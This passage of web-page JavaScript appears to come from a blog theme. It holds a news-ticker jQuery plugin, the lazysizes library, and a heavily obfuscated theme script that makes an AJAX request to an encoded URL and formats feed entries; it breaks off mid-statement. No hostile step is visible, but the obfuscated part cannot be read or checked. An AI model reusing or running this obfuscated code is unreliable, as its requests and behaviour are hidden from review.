e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_